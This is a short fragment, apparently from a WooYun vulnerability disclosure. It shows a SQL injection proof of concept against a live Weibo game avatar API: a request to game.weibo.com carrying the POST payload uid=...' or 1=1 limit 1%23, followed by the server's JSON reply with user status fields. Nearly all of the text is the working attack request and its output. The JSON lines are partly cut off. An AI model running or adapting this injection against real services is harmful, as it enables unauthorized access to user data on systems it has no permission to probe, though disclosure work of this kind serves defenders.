 Load URL
http://game.weibo.com/avatar/interface/userAvatarList
Split URL
Execute
Enable Post data Enable Referrer
Post data
uid=178746750' or 1=1 limit 1%23
Referrer
http://game.weibo.com/avatar/interface/userAvatarList
{"error_code":0,"error_msg":"success","list":[],"user_status":
{"is_self":0,"is_vip":1,"gender":"","weimi":0,"total_praise_number":0,"default_avatar_ind
\/img.app.wcdn.cn\/ops\/game\/style\/images\/diamond\/page\/diamondLevel-h.png"},"mezuan"
\/images\/weime\/zuanlevel\/20\/levelG_0.png"}},"server_time":1397554758}
www.wooyun.org